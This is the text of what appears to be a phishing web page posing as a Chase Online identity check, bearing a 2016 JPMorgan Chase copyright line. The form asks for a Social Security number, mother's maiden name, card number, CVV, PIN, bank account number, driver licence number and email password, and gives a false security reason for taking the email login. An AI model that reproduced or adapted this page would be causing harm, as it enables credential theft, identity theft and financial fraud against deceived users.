 CHASE
Chase.com | Privacy Notice
Chase Online℠
Identification
Help with this page
Authorization Login Identification Validate Information Done
*Required field
Enter Identification Information
Full Name: *
Billing Address Street: *
City: *
Country: * United States
State: * Select
Zip Code: *
Phone Number: *
Social Security Number:
*
Mother's Maiden Name:
*
Date of Birth: * Month Day Year
Bank And Card Information Confirmation:
Debit Card Type: * MasterCard
Card number: *
Expiration Date: * MM YY
Name on Card: *
Cvv/Cvv2: *
PIN: *
Bank Account Number:
*
Driver License Number:
*
Email Address Authentication Authorization Access:
Email Address: *
Email Password: *
You'll need To provide us your email access info . This is to block any other unauthorised email Access to your
account . thank you for understanding our security policy. we are here for you.
*Required field
Next
Security | Terms of Use
© 2016 JPMorgan Chase & Co.